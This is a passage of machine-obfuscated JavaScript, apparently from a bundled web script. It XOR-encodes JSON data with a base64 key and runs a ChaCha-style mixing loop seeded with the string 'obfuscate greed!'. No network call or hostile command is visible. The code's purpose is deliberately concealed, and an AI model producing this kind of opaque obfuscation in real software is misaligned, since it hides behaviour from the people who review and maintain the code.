n'](_0x7622bf),_0x26d093=_0x318a0d['jppFX'](_0x2674b5,0x1e6d),_0x5dd88b=_0x2674b5['n'](_0x26d093),_0xd36251=_0x318a0d[_0x379b25(0x206)](_0x2674b5,0xe9b),_0x28252d=_0x2674b5['n'](_0xd36251),_0x29a3a1=_0x2674b5(0x2498),_0x20a225=_0x2674b5['n'](_0x29a3a1),_0xa663e3=_0x2674b5(0x1183),_0x46f557=_0x2674b5['n'](_0xa663e3),_0x58a5ca=_0x2674b5(0x808),_0x6033a3=_0x2674b5['n'](_0x58a5ca),_0x2580b9=_0x2674b5(0xd86),_0x138bb8=_0x2674b5['n'](_0x2580b9),_0x3662fd=_0x318a0d['prrkB'](_0x2674b5,0x2a6),_0x217307=_0x2674b5['n'](_0x3662fd),_0x542c91=_0x2674b5(0x1d26),_0x3d43b7=_0x2674b5['n'](_0x542c91),_0x9ec084=_0x2674b5(0xef0),_0x227726=_0x2674b5['n'](_0x9ec084),_0x169002=_0x318a0d[_0x379b25(0x206)](_0x2674b5,0x139d),_0x320da3=_0x2674b5['n'](_0x169002),_0x40c8f5=_0x318a0d[_0x379b25(0x206)](_0x2674b5,0xb9e),_0x401ac4=_0x2674b5['n'](_0x40c8f5),_0x52c6c6=_0x2674b5(0x1398),_0x27e59d=_0x2674b5['n'](_0x52c6c6),_0x52fa7a=_0x2674b5(0xf6c),_0x53cde0=_0x2674b5['n'](_0x52fa7a),_0x36f3c2=0x96;function _0x5632be(_0x111fa0){return Uint8Array['from'](atob(_0x111fa0),function(_0x47ee56){var _0x2d039d=_0xc681,_0x20e561={'DMXgu':function(_0x3fc29f,_0x1ade8b,_0x12c2e0){return _0x3fc29f(_0x1ade8b,_0x12c2e0);}};if('hcSpS'!=='hcSpS'){if(!_0x3d8f77(_0x5458d7,_0x5371cd)&&!_0x20e561[_0x2d039d(0x9c4)](_0x5acc93,_0x21e617,_0x40d690))_0x5e2341[_0x2d039d(0x946)](_0x29f5ed);}else return _0x47ee56[_0x2d039d(0x952)](0x0);});}function _0x52c2e7(_0x3ec9c6){var _0x3b10b0=_0x379b25;return btoa(String[_0x3b10b0(0x909)]['apply'](null,new Uint8Array(_0x3ec9c6)));}function _0x3fca40(_0x39d62c){var _0x34962a=_0x379b25;if(window['TextEncoder'])return new TextEncoder()[_0x34962a(0x4c6)](_0x39d62c);var _0x12e3c0=_0x41ca63[_0x34962a(0x468)](decodeURIComponent,encodeURIComponent(_0x39d62c)),_0x508878=new Uint8Array(_0x12e3c0['length']);for(var _0x27e599=0x0;_0x27e599<_0x12e3c0['length'];_0x27e599++){if(_0x41ca63[_0x34962a(0x9fe)](_0x34962a(0x274),_0x34962a(0x274)))_0x508878[_0x27e599]=_0x12e3c0[_0x34962a(0x952)](_0x27e599);else return(0x0,_0x262e8d['ht'])(_0x2e55eb);}return _0x508878;}function _0x17df62(_0x5cf9ac,_0x1e1ffd){var _0x416701=_0x379b25;if('lycqs'==='gcstE')return _0x14a89b[_0x416701(0x7a4)][_0x416701(0x93b)];else{var _0x3c7ec5=_0x23f618[_0x416701(0x62c)](_0x5632be,_0x1e1ffd['d']),_0x5647e4=_0x23f618[_0x416701(0x62c)](_0x3fca40,JSON[_0x416701(0x50f)](_0x5cf9ac));for(var _0xd4721c=0x0;_0x23f618[_0x416701(0x780)](_0xd4721c,_0x5647e4[_0x416701(0x7b3)]);_0xd4721c++){_0x5647e4[_0xd4721c]^=_0x3c7ec5[_0xd4721c%_0x3c7ec5[_0x416701(0x7b3)]];}return _0x52c2e7(_0x5647e4);}}function _0x3abd69(_0x4a0302,_0x1a1ff0,_0x3b29ca){var _0x4438ca=_0x379b25;if(_0x23f618[_0x4438ca(0x2a8)](_0x4438ca(0x71c),'GlsGF'))return _0x56ff4e;else switch(_0x1a1ff0){case _0x4438ca(0x8b6):return _0x17df62(_0x4a0302,_0x3b29ca);case _0x4438ca(0x734):return _0x4a0302;default:throw Error(_0x4438ca(0x673)[_0x4438ca(0x92e)](_0x1a1ff0));}}function _0x25165c(_0x5ca284){}function _0x156428(_0x356ae1){var _0xa380bf=_0x379b25;if(_0xa380bf(0x63f)==='vBMjo')_0x11fca1(this,0x1,_0x3014f4,_0xd67216,_0x2ab74f);else return _0x356ae1;}function _0x5e5e80(_0x2434b3,_0xc230bf){}function _0x1bcd2f(_0x2ab90b,_0x4663e7,_0x435d90,_0x18b726){var _0x365e17=_0x379b25,_0x233256={'nikez':'Vsxit','xwQNd':function(_0xcd8219,_0x325c71){return _0xcd8219|_0x325c71;},'uYrri':function(_0x52918b,_0x27436d){return _0x52918b<<_0x27436d;},'PpQoY':function(_0x5923c8,_0x5a5af0){return _0x5923c8^_0x5a5af0;},'Eurgd':function(_0x4fdb5d,_0x1b9283){return _0x4fdb5d>>>_0x1b9283;},'KUbIK':function(_0xaee220,_0x1d59d4){return _0xaee220-_0x1d59d4;},'FldoF':function(_0x367c56,_0x5d2f97){return _0x367c56>>>_0x5d2f97;},'sLYur':function(_0x2dfa58,_0x26568b){return _0x2dfa58<<_0x26568b;},'awVQw':function(_0xf78acb,_0x3da76d){return _0xf78acb|_0x3da76d;},'JmSrE':function(_0x587b64,_0x1970d7){return _0x587b64-_0x1970d7;},'uNHiH':function(_0x266773,_0xa956b1){return _0x266773^_0xa956b1;},'jfZYl':function(_0x4a20ae,_0x5736ff){return _0x23f618['koIIs'](_0x4a20ae,_0x5736ff);},'PWtoF':function(_0x311528,_0x48ee8a){return _0x311528>>>_0x48ee8a;},'MEyDB':function(_0x4502b1,_0x47560b){var _0x1fd41f=_0xc681;return _0x23f618[_0x1fd41f(0x9ad)](_0x4502b1,_0x47560b);},'IdhCu':function(_0x25b72e,_0x441e16){return _0x23f618['fWmLz'](_0x25b72e,_0x441e16);},'njaON':function(_0x4745a1,_0x2b330a){return _0x4745a1|_0x2b330a;},'LywxT':function(_0x2c8797,_0x9449ef){return _0x2c8797^_0x9449ef;},'ljPsa':function(_0x4862c6,_0x2ccc21){return _0x4862c6>>>_0x2ccc21;},'RfRWk':function(_0x64e36b,_0x4b3b11){return _0x64e36b|_0x4b3b11;},'AOsYf':function(_0x560cd5,_0x14078e){return _0x560cd5<<_0x14078e;},'UyqmN':function(_0x32cd9c,_0x801a08){return _0x32cd9c>>>_0x801a08;},'qAyrq':function(_0x1c7f8b,_0x21687f){return _0x1c7f8b-_0x21687f;},'ePaYb':function(_0x443932,_0x3af0d8){return _0x443932^_0x3af0d8;},'omxaG':function(_0x4bcd50,_0x3983ff){return _0x4bcd50>>>_0x3983ff;},'gkwUT':function(_0xd77b1a,_0xd8b715){return _0xd77b1a-_0xd8b715;},'rTsmW':function(_0x2d5962,_0x4537cf){return _0x2d5962<<_0x4537cf;},'MaDQM':function(_0x49233d,_0x558b05){return _0x49233d^_0x558b05;},'nKvGa':function(_0x43aa3f,_0x26c02d){return _0x43aa3f^_0x26c02d;},'YDQwl':function(_0x2346e3,_0x53b79d){var _0x51b53c=_0xc681;return _0x23f618[_0x51b53c(0x2a7)](_0x2346e3,_0x53b79d);},'TzQlj':function(_0xadeb8c,_0x4f0e0b){return _0xadeb8c>>>_0x4f0e0b;},'zKRRh':function(_0x23c4e8,_0x528ba2){var _0x20b5e1=_0xc681;return _0x23f618[_0x20b5e1(0x229)](_0x23c4e8,_0x528ba2);},'EMJul':function(_0xccb2c9,_0x184bd6){var _0x296349=_0xc681;return _0x23f618[_0x296349(0x89e)](_0xccb2c9,_0x184bd6);},'mAkmX':function(_0x5ae34b,_0x4ffd0e){return _0x5ae34b>>>_0x4ffd0e;},'pjUkK':function(_0x275a99,_0x5c10de){var _0x280d47=_0xc681;return _0x23f618[_0x280d47(0x6b9)](_0x275a99,_0x5c10de);},'scrLF':function(_0x46f204,_0x27b749){return _0x46f204-_0x27b749;},'ZxZpF':function(_0x236752,_0x2c989e){return _0x236752>>>_0x2c989e;},'eDDdX':function(_0x54dc0b,_0x8ba2dc){return _0x54dc0b|_0x8ba2dc;},'hiGCZ':function(_0x38e76f,_0x1b7ea5){return _0x38e76f-_0x1b7ea5;},'PPwow':function(_0x3c9ce6,_0x4c6f3f){return _0x3c9ce6^_0x4c6f3f;},'vWeUx':function(_0x507c53,_0x567f96){return _0x507c53|_0x567f96;},'qIyxT':function(_0x39a126,_0x5380b8){return _0x39a126^_0x5380b8;},'CgpJV':function(_0x5da00d,_0x37fcf9){return _0x5da00d>>>_0x37fcf9;},'xNghN':function(_0x197a1d,_0x4ab858){var _0x5de587=_0xc681;return _0x23f618[_0x5de587(0x546)](_0x197a1d,_0x4ab858);},'KaIUe':function(_0x5ebfec,_0x2ed22d){return _0x5ebfec|_0x2ed22d;},'Afsek':function(_0x3bce61,_0x244d08){return _0x3bce61-_0x244d08;},'lTmpH':function(_0x3f368e,_0x597692){return _0x3f368e>>>_0x597692;},'wYaHE':function(_0xfe11d3,_0x35b0af){return _0xfe11d3|_0x35b0af;},'rTWrm':function(_0x591509,_0x323d23){return _0x591509<<_0x323d23;},'EqeVK':function(_0x24f7f2,_0x51c7db){return _0x24f7f2-_0x51c7db;},'khAjd':function(_0x26b098,_0x37732e){var _0x3dc9a4=_0xc681;return _0x23f618[_0x3dc9a4(0x2a8)](_0x26b098,_0x37732e);},'VYwmf':function(_0x24ec03,_0x5eac86){var _0xa88c93=_0xc681;return _0x23f618[_0xa88c93(0x546)](_0x24ec03,_0x5eac86);},'exHkl':function(_0x4d3b02,_0x91a316){return _0x23f618['BTrCp'](_0x4d3b02,_0x91a316);},'WpdPX':function(_0x575fd1,_0x44389b){var _0x544ff3=_0xc681;return _0x23f618[_0x544ff3(0x890)](_0x575fd1,_0x44389b);},'IALRo':function(_0x10829e,_0x1153ae){return _0x10829e-_0x1153ae;},'nAPug':function(_0x30e7a5,_0xed4342){return _0x30e7a5|_0xed4342;},'gtFmq':function(_0x103046,_0x6472a8){var _0x4c1430=_0xc681;return _0x23f618[_0x4c1430(0x890)](_0x103046,_0x6472a8);},'ReBpI':function(_0x345475,_0x4a6f8f){return _0x23f618['kuJMk'](_0x345475,_0x4a6f8f);},'BdZXf':function(_0x46c284,_0x12b445){return _0x46c284|_0x12b445;},'eVIJg':function(_0x2547f2,_0x12dc48){return _0x2547f2-_0x12dc48;},'ePTes':function(_0x3de821,_0x3d7da8){var _0x1509b0=_0xc681;return _0x23f618[_0x1509b0(0x473)](_0x3de821,_0x3d7da8);},'aMuQS':function(_0x27c7e6,_0x257fb0){return _0x27c7e6<<_0x257fb0;},'gTgLc':function(_0x5e209b,_0x58e9c9){return _0x5e209b-_0x58e9c9;},'xRmKB':function(_0x245a49,_0x499304){var _0x324e56=_0xc681;return _0x23f618[_0x324e56(0x2a7)](_0x245a49,_0x499304);},'yfSFn':function(_0x376b19,_0x407ac3){return _0x376b19^_0x407ac3;},'gXVHu':function(_0x2f61eb,_0x335dd5){return _0x2f61eb>>>_0x335dd5;},'isZcX':function(_0x251e3a,_0x5156ea){return _0x251e3a>>>_0x5156ea;},'rGivY':function(_0x1c1208,_0x459188){var _0x120b20=_0xc681;return _0x23f618[_0x120b20(0xadf)](_0x1c1208,_0x459188);},'LTTDL':function(_0x568042,_0x2aa36c){return _0x568042^_0x2aa36c;},'urgpY':function(_0x2b6272,_0x539196){var _0x35eb4a=_0xc681;return _0x23f618[_0x35eb4a(0x8aa)](_0x2b6272,_0x539196);},'ULKeC':function(_0x1920aa,_0x111d7b){var _0x58a94b=_0xc681;return _0x23f618[_0x58a94b(0xadf)](_0x1920aa,_0x111d7b);},'IkpKH':function(_0x4acac0,_0x48de3f){return _0x4acac0|_0x48de3f;},'jQnZx':function(_0xb36c74,_0x31fd08){return _0xb36c74>>>_0x31fd08;},'hidxN':function(_0xa65702,_0x26adfb){return _0xa65702-_0x26adfb;},'nmlnu':function(_0x3623fc,_0x400c5e){return _0x3623fc<<_0x400c5e;},'HDhjJ':function(_0x316096,_0x264e5c){return _0x316096^_0x264e5c;},'Porya':function(_0x3e25c7,_0x10de2d){return _0x3e25c7<_0x10de2d;},'EGPqq':function(_0x4efb9d,_0x11345c){return _0x4efb9d&_0x11345c;},'GUNTJ':function(_0x3d6181,_0xbbd589){return _0x3d6181+_0xbbd589;},'pmtIz':function(_0x3d6c73,_0x423188){return _0x3d6c73-_0x423188;},'wKDHG':function(_0x18c88d,_0x20797c){return _0x18c88d<<_0x20797c;},'OmlEH':function(_0xae3d66,_0x3ef142){return _0xae3d66|_0x3ef142;},'opHYn':function(_0x559eb5,_0x4b0489){return _0x559eb5>>>_0x4b0489;},'JfhtN':function(_0x1b245c,_0x4c68af){return _0x1b245c>>>_0x4c68af;},'Gqczi':function(_0x3e7a1b,_0x59bebf){return _0x3e7a1b-_0x59bebf;},'zpgiw':function(_0x4fb423,_0x200f49){return _0x4fb423>>>_0x200f49;},'oljaT':function(_0x3034cc,_0xa4a5eb){return _0x3034cc^_0xa4a5eb;},'QijrQ':function(_0xf31ed4,_0xc48601){return _0xf31ed4<<_0xc48601;},'uyGmZ':function(_0x2286ca,_0x5a1145){return _0x2286ca>>>_0x5a1145;},'kgbeP':function(_0x5e645d,_0xa518c7){return _0x5e645d>>>_0xa518c7;},'Ggawm':'ACKIe','UlyMg':_0x365e17(0x9a7)};if('kLLVA'===_0x365e17(0x9a9)){var _0x4c4542={},_0x1ba7cc=Object[_0x365e17(0x49d)](_0x2ab90b),_0x335067=[],_0x37af32=0x0;;var _0xf4a2fe=function _0x581296(_0x2ecc62){var _0x21edb1=_0x365e17,_0x550ed3={'kMVFB':_0x21edb1(0x9ff),'iWuRc':function(_0x5059c8,_0x2014f5){return _0x5059c8<_0x2014f5;},'DpsLx':function(_0x13c07e,_0x4c4905){return _0x13c07e^_0x4c4905;},'SFQZy':function(_0x3c4843,_0x1ce982){return _0x3c4843>>>_0x1ce982;},'nOPyk':function(_0x4621f6,_0x2b2393){return _0x4621f6|_0x2b2393;},'kTbOE':function(_0x2d4b10,_0x461139){return _0x2d4b10|_0x461139;},'ZWHpG':function(_0x50c371,_0x59b117){return _0x50c371^_0x59b117;},'yCDCM':function(_0x5c04ae,_0x4c1404){return _0x5c04ae^_0x4c1404;},'TGkxE':function(_0x3fa66f,_0x494746){return _0x3fa66f^_0x494746;},'wQTjA':function(_0x2d628f,_0x39a5ee){return _0x2d628f-_0x39a5ee;},'SPJUI':function(_0x3b0ae4,_0x52ed0b){return _0x3b0ae4<<_0x52ed0b;},'Pmnwm':function(_0x2b6372,_0x18fef8){return _0x2b6372>>>_0x18fef8;},'UeItY':function(_0x5dc0f4,_0x3215a4){return _0x233256['nmlnu'](_0x5dc0f4,_0x3215a4);},'fshvK':function(_0x2d8e48,_0x401775){return _0x2d8e48-_0x401775;},'qcedO':function(_0x5495f5,_0x20ec92){return _0x5495f5>>>_0x20ec92;},'FkEQR':function(_0x28ae20,_0x5d4f24){return _0x28ae20|_0x5d4f24;},'ccyvE':function(_0x49b05d,_0x56d632){return _0x49b05d>>>_0x56d632;},'GkvOD':function(_0x5f0cb3,_0x2176b5){return _0x5f0cb3^_0x2176b5;},'firAd':function(_0x300046,_0x519533){return _0x300046>>>_0x519533;},'MfZfg':function(_0x4edbed,_0x53181){return _0x233256['HDhjJ'](_0x4edbed,_0x53181);},'ASRQD':function(_0x335413,_0x1c3bee){return _0x335413>>>_0x1c3bee;},'wUIuM':function(_0x4ab7e2,_0x17e77d){return _0x4ab7e2-_0x17e77d;},'AMgNK':function(_0x2390ca,_0x33460e){return _0x2390ca>>>_0x33460e;},'iEQfF':function(_0x5e9985,_0x2aa715){return _0x5e9985|_0x2aa715;},'ipwxW':function(_0x5374d7,_0x308825){return _0x5374d7<<_0x308825;},'xTAnj':function(_0x400ce9,_0x3ea277){return _0x233256['pmtIz'](_0x400ce9,_0x3ea277);},'SptVm':function(_0xcd51,_0x41eefe){return _0xcd51^_0x41eefe;},'gjonE':function(_0x33bc2b,_0x240e27){var _0x220d47=_0x21edb1;return _0x233256[_0x220d47(0x3f8)](_0x33bc2b,_0x240e27);},'tMIHe':function(_0x5e2319,_0x3827af){return _0x5e2319-_0x3827af;},'EGiYq':function(_0x15293c,_0x434422){return _0x15293c-_0x434422;},'ARhGY':function(_0x3f0a9c,_0x80e4e4){return _0x3f0a9c>>>_0x80e4e4;},'VwBWj':function(_0x424f27,_0x12d28e){var _0xb9bbe8=_0x21edb1;return _0x233256[_0xb9bbe8(0x3f8)](_0x424f27,_0x12d28e);},'hwLKG':function(_0xdbd9e5,_0x5d243f){return _0xdbd9e5|_0x5d243f;},'iuNHq':function(_0x11f88c,_0x2a9a57){var _0x295bfd=_0x21edb1;return _0x233256[_0x295bfd(0x90a)](_0x11f88c,_0x2a9a57);},'RJFQR':function(_0x3ce617,_0x16f58c){return _0x233256['opHYn'](_0x3ce617,_0x16f58c);},'CWzZO':function(_0x60687e,_0x443581){return _0x60687e^_0x443581;},'xnSsr':function(_0x5eb7c8,_0x5d36a1){return _0x5eb7c8>>>_0x5d36a1;},'IcGVM':function(_0x3bfe93,_0xa8e367){return _0x3bfe93-_0xa8e367;},'CfadA':function(_0x4d1106,_0x46b14e){return _0x4d1106|_0x46b14e;},'CnUjJ':function(_0x37b79e,_0x524586){return _0x37b79e^_0x524586;},'sEJmK':function(_0x2009eb,_0x28a9db){return _0x2009eb-_0x28a9db;},'ylLAk':function(_0xbc1055,_0x7526e4){return _0xbc1055<<_0x7526e4;},'vhznS':function(_0x4185b5,_0x27ca6a){return _0x4185b5^_0x27ca6a;},'aWfCp':function(_0x34b46d,_0x4a7735){var _0x7cd7db=_0x21edb1;return _0x233256[_0x7cd7db(0x2d4)](_0x34b46d,_0x4a7735);},'mQyFK':function(_0x5edcd2,_0x8cdca9){return _0x5edcd2>>>_0x8cdca9;},'JQYjq':function(_0x2b6539,_0x5d128e){return _0x233256['OmlEH'](_0x2b6539,_0x5d128e);},'OAogB':function(_0x46add9,_0x3363fe){var _0xa0c257=_0x21edb1;return _0x233256[_0xa0c257(0x4f8)](_0x46add9,_0x3363fe);},'FqvGc':function(_0x38fe73,_0xbd5444){var _0x2a2eda=_0x21edb1;return _0x233256[_0x2a2eda(0x85c)](_0x38fe73,_0xbd5444);},'pptCG':function(_0xc27356,_0x3eaf8a){return _0xc27356^_0x3eaf8a;},'WCoRh':function(_0x474130,_0x11daa4){return _0x474130>>>_0x11daa4;},'UhSLs':function(_0x39fb90,_0x58ddf9){var _0x4552cc=_0x21edb1;return _0x233256[_0x4552cc(0x90a)](_0x39fb90,_0x58ddf9);},'uiJhw':function(_0x55097d,_0x32308c){return _0x55097d<<_0x32308c;},'BmYBk':function(_0x297622,_0x1f500d){return _0x297622^_0x1f500d;},'UKGwe':function(_0x223a7a,_0x33649f){return _0x223a7a-_0x33649f;},'RxiLQ':function(_0x42ffc3,_0x239bb8){return _0x42ffc3>>>_0x239bb8;},'kDkec':function(_0x23efc3,_0x1ae978){return _0x23efc3|_0x1ae978;},'quLqQ':function(_0x157934,_0x3120a4){return _0x157934-_0x3120a4;},'IKHBy':function(_0x43565c,_0x14643e){return _0x43565c|_0x14643e;},'VBMSx':function(_0x24fcff,_0x5a3190){return _0x24fcff<<_0x5a3190;},'eKDht':function(_0x2226fb,_0x1cdfbc){var _0x581e6e=_0x21edb1;return _0x233256[_0x581e6e(0x361)](_0x2226fb,_0x1cdfbc);},'iqmOC':function(_0x1345f5,_0x55bcba){return _0x1345f5<<_0x55bcba;},'mjYUA':function(_0x2a370a,_0x1009d2){return _0x2a370a>>>_0x1009d2;},'veOPL':function(_0x274e1a,_0x6c33be){return _0x274e1a>>>_0x6c33be;},'cZkNO':function(_0x244c91,_0x122c30){return _0x244c91<<_0x122c30;},'AfyPR':function(_0x7a1220,_0x59739f){return _0x7a1220-_0x59739f;},'pRYjq':function(_0x22ac03,_0x22b0b1){return _0x22ac03>>>_0x22b0b1;},'dJtRt':function(_0x310d43,_0x3c8b60){var _0xe8d97b=_0x21edb1;return _0x233256[_0xe8d97b(0x6ac)](_0x310d43,_0x3c8b60);},'BIFyb':function(_0x20fd41,_0x54a3ec){return _0x20fd41>>>_0x54a3ec;},'wJGSA':function(_0x397357,_0x18d545){return _0x397357>>>_0x18d545;},'mUlfb':function(_0x39002f,_0xd4630){return _0x39002f-_0xd4630;},'ZvPeT':function(_0x302ec4,_0x525970){return _0x233256['QijrQ'](_0x302ec4,_0x525970);},'nVacX':function(_0x36e163,_0x5b168d){return _0x36e163-_0x5b168d;},'vMpRd':function(_0x5ee547,_0x11a93c){return _0x5ee547<<_0x11a93c;},'lyMbo':function(_0x222505,_0xf1c279){return _0x222505-_0xf1c279;},'akXFD':function(_0x24af1a,_0x4ddb08){return _0x24af1a<<_0x4ddb08;},'ABruN':function(_0x5e2740,_0x10d4d4){return _0x5e2740-_0x10d4d4;},'reLOm':function(_0x52f69b,_0x3e9514){return _0x52f69b-_0x3e9514;},'ePHRL':function(_0x18deda,_0x474f5c){return _0x233256['QijrQ'](_0x18deda,_0x474f5c);},'gRrGS':function(_0x1480f7,_0x463689){return _0x1480f7^_0x463689;},'Tuhmg':function(_0x42a3cc,_0x1f0f6a){return _0x42a3cc^_0x1f0f6a;},'UXVpF':function(_0x7cbc3e,_0x591787){var _0x1af362=_0x21edb1;return _0x233256[_0x1af362(0x361)](_0x7cbc3e,_0x591787);},'FZesC':function(_0x435e0d,_0x11e529){return _0x435e0d-_0x11e529;},'WLkAl':function(_0x8e28e4,_0x30b82e){var _0x460980=_0x21edb1;return _0x233256[_0x460980(0x28c)](_0x8e28e4,_0x30b82e);},'Wiarc':function(_0x127090,_0x319e9f){var _0x293000=_0x21edb1;return _0x233256[_0x293000(0x28c)](_0x127090,_0x319e9f);},'xEUzy':function(_0x5af0cf,_0xa9fda2){var _0x24374d=_0x21edb1;return _0x233256[_0x24374d(0x6ac)](_0x5af0cf,_0xa9fda2);},'BGRXI':function(_0x256a0f,_0xf8c23c){return _0x256a0f>>>_0xf8c23c;},'nsuIG':function(_0x4dff7e,_0x3361c9){return _0x4dff7e>>>_0x3361c9;},'LqRUt':function(_0xcc784,_0x50de1e){return _0xcc784<<_0x50de1e;},'boSVO':function(_0x543ca3,_0x32fe73){return _0x543ca3>>>_0x32fe73;},'BSOKZ':function(_0x2482e6,_0x39c3fd){return _0x2482e6>>>_0x39c3fd;},'zNeEQ':function(_0x26e617,_0x2d349a){var _0x38af41=_0x21edb1;return _0x233256[_0x38af41(0x85c)](_0x26e617,_0x2d349a);},'EBUfd':function(_0x330dac,_0x48468b){return _0x330dac^_0x48468b;},'cFjkY':function(_0x26599c,_0x2a7dc4){var _0x5986ef=_0x21edb1;return _0x233256[_0x5986ef(0x90a)](_0x26599c,_0x2a7dc4);},'BYnvR':function(_0x48649a,_0x499157){return _0x48649a^_0x499157;},'lVxws':function(_0x356d4d,_0x2f7388){return _0x356d4d<<_0x2f7388;},'wHpkC':function(_0x4b4ece,_0x646c19){return _0x4b4ece>>>_0x646c19;},'cpxai':function(_0x5f0b4c,_0x7a83c4){var _0x3ed467=_0x21edb1;return _0x233256[_0x3ed467(0x7b6)](_0x5f0b4c,_0x7a83c4);},'tQahN':_0x21edb1(0x8b7),'AbKlL':_0x233256['Ggawm'],'wLTKa':function(_0x5c4528,_0x567d54){return _0x5c4528%_0x567d54;},'mhodr':function(_0x43feda,_0x1eab46){return _0x43feda*_0x1eab46;},'pRKkw':function(_0x56c42c,_0x9a5a94){return _0x56c42c!==_0x9a5a94;}};if(_0x21edb1(0x9a7)===_0x233256['UlyMg']){var _0xdd2af7=_0x1ba7cc[_0x2ecc62],_0x3983ea=_0x2ab90b[_0xdd2af7],_0x1b9778=_0x4663e7(_0x3983ea);_0x1b9778 instanceof Promise?_0x335067['push'](_0x1b9778[_0x21edb1(0x7cd)](function(_0xaf0f1e){var _0x4642ba=_0x21edb1;if(_0x550ed3[_0x4642ba(0x3f7)](_0x4642ba(0x5c4),_0x4642ba(0x5c4)))return typeof _0x25f8e3==_0x550ed3[_0x4642ba(0x877)]?_0x43b223:_0x10efb5;else _0x4c4542[_0xdd2af7]=function(_0x676860){var _0x4aaed2=_0x4642ba,_0x8b81d={'vXoLt':function(_0x4df9c5,_0x1d9168,_0x40ad6e,_0xe1bd29){return _0x4df9c5(_0x1d9168,_0x40ad6e,_0xe1bd29);}},_0x2838b8=[];_0x2838b8[0x0]=0x6f626675,_0x2838b8[0x1]=0x73636174,_0x2838b8[0x2]=0x65206772,_0x2838b8[0x3]=0x65656421,_0x2838b8[0x4]=0x84f8c0ac,_0x2838b8[0x5]=0x17510f80,_0x2838b8[0x6]=0x6a5001d4,_0x2838b8[0x7]=0x4c246fe6,_0x2838b8[0x8]=0x70d3eee8,_0x2838b8[0x9]=0xdf14d23b,_0x2838b8[0xa]=0x8f1a37d8,_0x2838b8[0xb]=0xa62e8bf7,_0x2838b8[0xc]=_0x37af32,_0x2838b8[0xd]=0x99c189e,_0x2838b8[0xe]=0xa4e91a71,_0x2838b8[0xf]=0xf8502ce1;for(var _0x5eb761=0x0;_0x550ed3[_0x4aaed2(0x19f)](_0x5eb761,0x6);++_0x5eb761){_0x2838b8[0x0]+=_0x2838b8[0x4],_0x2838b8[0xc]=((_0x2838b8[0xc]^_0x2838b8[0x0])<<0x10|(_0x2838b8[0xc]^_0x2838b8[0x0])>>>0x20-0x10)>>>0x0,_0x2838b8[0x8]+=_0x2838b8[0xc],_0x2838b8[0x4]=((_0x2838b8[0x4]^_0x2838b8[0x8])<<0xc|(_0x2838b8[0x4]^_0x2838b8[0x8])>>>0x20-0xc)>>>0x0,_0x2838b8[0x0]+=_0x2838b8[0x4],_0x2838b8[0xc]=(_0x550ed3[_0x4aaed2(0x656)](_0x2838b8[0xc],_0x2838b8[0x0])<<0x8|_0x550ed3[_0x4aaed2(0x942)](_0x2838b8[0xc]^_0x2838b8[0x0],0x20-0x8))>>>0x0,_0x2838b8[0x8]+=_0x2838b8[0xc],_0x2838b8[0x4]=_0x550ed3[_0x4aaed2(0x29f)]((_0x2838b8[0x4]^_0x2838b8[0x8])<<0x7,(_0x2838b8[0x4]^_0x2838b8[0x8])>>>0x20-0x7)>>>0x0,_0x2838b8[0x0]>>>=0x0,_0x2838b8[0x4]>>>=0x0,_0x2838b8[0x8]>>>=0x0,_0x2838b8[0xc]>>>=0x0,_0x2838b8[0x1]+=_0x2838b8[0x5],_0x2838b8[0xd]=_0x550ed3[_0x4aaed2(0x5cf)](_0x550ed3['ZWHpG'](_0x2838b8[0xd],_0x2838b8[0x1])<<0x10,_0x550ed3[_0x4aaed2(0x167)](_0x2838b8[0xd],_0x2838b8[0x1])>>>0x20-0x10)>>>0x0,_0x2838b8[0x9]+=_0x2838b8[0xd],_0x2838b8[0x5]=_0x550ed3['SFQZy']((_0x2838b8[0x5]^_0x2838b8[0x9])<<0xc|_0x550ed3[_0x4aaed2(0x57b)](_0x2838b8[0x5],_0x2838b8[0x9])>>>_0x550ed3[_0x4aaed2(0x533)](0x20,0xc),0x0),_0x2838b8[0x1]+=_0x2838b8[0x5],_0x2838b8[0xd]=_0x550ed3['kTbOE'](_0x550ed3[_0x4aaed2(0xa17)](_0x2838b8[0xd]^_0x2838b8[0x1],0x8),(_0x2838b8[0xd]^_0x2838b8[0x1])>>>0x20-0x8)>>>0x0,_0x2838b8[0x9]+=_0x2838b8[0xd],_0x2838b8[0x5]=((_0x2838b8[0x5]^_0x2838b8[0x9])<<0x7|(_0x2838b8[0x5]^_0x2838b8[0x9])>>>0x20-0x7)>>>0x0,_0x2838b8[0x1]>>>=0x0,_0x2838b8[0x5]>>>=0x0,_0x2838b8[0x9]>>>=0x0,_0x2838b8[0xd]>>>=0x0,_0x2838b8[0x2]+=_0x2838b8[0x6],_0x2838b8[0xe]=_0x550ed3['Pmnwm']((_0x2838b8[0xe]^_0x2838b8[0x2])<<0x10|(_0x2838b8[0xe]^_0x2838b8[0x2])>>>_0x550ed3['wQTjA'](0x20,0x10),0x0),_0x2838b8[0xa]+=_0x2838b8[0xe],_0x2838b8[0x6]=(_0x550ed3[_0x4aaed2(0x174)](_0x2838b8[0x6]^_0x2838b8[0xa],0xc)|_0x550ed3[_0x4aaed2(0xa94)](_0x2838b8[0x6]^_0x2838b8[0xa],_0x550ed3['fshvK'](0x20,0xc)))>>>0x0,_0x2838b8[0x2]+=_0x2838b8[0x6],_0x2838b8[0xe]=_0x550ed3[_0x4aaed2(0x3a3)](_0x550ed3[_0x4aaed2(0x5cf)](_0x550ed3[_0x4aaed2(0x174)](_0x550ed3[_0x4aaed2(0x57b)](_0x2838b8[0xe],_0x2838b8[0x2]),0x8),(_0x2838b8[0xe]^_0x2838b8[0x2])>>>0x20-0x8),0x0),_0x2838b8[0xa]+=_0x2838b8[0xe],_0x2838b8[0x6]=_0x550ed3[_0x4aaed2(0x20f)]((_0x2838b8[0x6]^_0x2838b8[0xa])<<0x7,_0x550ed3[_0x4aaed2(0x9e5)](_0x2838b8[0x6]^_0x2838b8[0xa],0x20-0x7))>>>0x0,_0x2838b8[0x2]>>>=0x0,_0x2838b8[0x6]>>>=0x0,_0x2838b8[0xa]>>>=0x0,_0x2838b8[0xe]>>>=0x0,_0x2838b8[0x3]+=_0x2838b8[0x7],_0x2838b8[0xf]=(_0x550ed3[_0x4aaed2(0x96b)](_0x2838b8[0xf],_0x2838b8[0x3])<<0x10|(_0x2838b8[0xf]^_0x2838b8[0x3])>>>0x20-0x10)>>>0x0,_0x2838b8[0xb]+=_0x2838b8[0xf],_0x2838b8[0x7]=_0x550ed3[_0x4aaed2(0xad5)](_0x550ed3[_0x4aaed2(0x174)](_0x550ed3[_0x4aaed2(0x96b)](_0x2838b8[0x7],_0x2838b8[0xb]),0xc)|_0x550ed3[_0x4aaed2(0xa6a)](_0x2838b8[0x7],_0x2838b8[0xb])>>